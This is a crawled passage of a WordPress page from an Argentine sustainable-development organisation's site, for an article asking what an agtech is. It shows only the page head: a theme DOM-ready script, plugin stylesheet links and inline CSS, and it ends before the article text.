

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ods.com.ar/sabes-que-es-una-agtech/
body_size: 24778
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ods.com.ar/xmlrpc.php" />
	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>SABES QUE ES UNA AGTECH &#8211; Organización para el Desarrollo Sustentable </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Feed" href="https://ods.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Feed de los comentarios" href="https://ods.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Comentario SABES QUE ES UNA AGTECH del feed" href="https://ods.com.ar/sabes-que-es-una-agtech/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ods.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fods.com.ar%2Fsabes-que-es-una-agtech%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ods.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fods.com.ar%2Fsabes-que-es-una-agtech%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ods.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ods.com.ar/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ods.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ods.com.ar/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ods.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ods.com.ar/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ods.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://ods.com.ar/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ods.com.ar/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1596{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;overscroll-behavior:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:860px;}.e-con{--container-max-width:860px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-13992 .elementor-element.elementor-element-2dd2d23{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:1em;--padding-bottom:-0.5em;--padding-left:5em;--padding-right:5em;}.elementor-13992 .elementor-element.elementor-element-2dd2d23:not(.elementor-motion-effects-element-type-background), .elementor-13992 .elementor-element.elementor-element-2dd2d23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#444444;}.elementor-13992 .elementor-element.elementor-element-2dd2d23.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-b1859ce{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-b1859ce.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-ffd95b4{text-align:left;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;border-radius:0px 0px 0px 0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-image{max-width:500px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-description{color:#888888;}.elementor-13992 .elementor-element.elementor-element-f001363{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-f001363.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-e082963.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button svg{max-width:20px;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button, .elementor-13992 .elementor-element.elementor-element-e082963 .ekit_search-button i{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button svg path, .elementor-13992 .elementor-element.elementor-element-e082963 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#E0E0E0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .menu-item-has-children .wpr-sub-icon{font-size:19px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(19px + 8px);}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(19px + 8px);}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:0.6px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline>nav .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line>nav .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx>nav .wpr-menu-item:before{border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline.elementor-widget-container>nav .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline.elementor-widget-container>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line.elementor-widget-container>nav .wpr-menu-item:before,
